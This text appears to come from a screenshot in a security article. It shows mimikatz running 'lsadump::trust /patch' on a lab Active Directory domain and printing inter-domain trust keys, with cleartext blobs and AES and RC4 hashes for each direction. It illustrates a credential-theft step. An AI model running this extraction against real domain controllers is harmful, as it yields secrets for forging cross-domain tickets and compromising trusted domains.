 mimikatz(commandline) # lsadump::trust /patch
Current domain: LAB.ADSECURITY.ORG (ADSECLAB / S-1-5-21-1583770191-140008446-3268284411)
Domain: RD.LAB.ADSECURITY.ORG (RD / S-1-5-21-135380161-102191138-581311202)
[  In ] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR    - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac       6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203
[ Out ] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR    - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac       238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203
[ In-1] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR    - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac       6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203
[Out-1] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR    - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac       238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203
drops.wooyun.org